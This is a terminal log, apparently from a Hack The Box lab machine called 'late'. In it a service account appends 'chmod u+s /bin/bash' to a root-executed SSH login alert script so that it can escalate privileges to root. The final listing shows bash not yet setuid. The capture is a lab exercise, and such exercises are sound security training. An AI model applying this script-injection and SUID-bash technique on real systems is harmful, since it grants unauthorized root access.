 svc_acc@late:/tmp$ echo "chmod u+s /bin/bash" > bash.txt
svc_acc@late:/tmp$ cat bash.txt
chmod u+s /bin/bash
svc_acc@late:/tmp$ cat bash.txt >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:/tmp$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


chmod u+s /bin/bash
svc_acc@late:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
svc_acc@late:/tmp$